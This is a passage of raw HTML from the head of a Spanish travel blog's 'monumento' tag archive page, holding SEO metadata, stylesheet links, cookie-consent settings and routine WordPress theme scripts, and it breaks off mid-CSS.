

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/monumento/
body_size: 28331
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>monumento Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/monumento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="monumento archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/monumento/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/monumento/","url":"https://thewotme.com/tag/monumento/","name":"monumento Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/monumento/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/monumento/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/09/gateway-arch-67313_1280.jpg?fit=1280%2C854&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/monumento/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/monumento/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/09/gateway-arch-67313_1280.jpg?fit=1280%2C854&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/09/gateway-arch-67313_1280.jpg?fit=1280%2C854&ssl=1","width":1280,"height":854},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/monumento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"monumento"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta monumento del feed" href="https://thewotme.com/tag/monumento/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8d8d8edd1a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 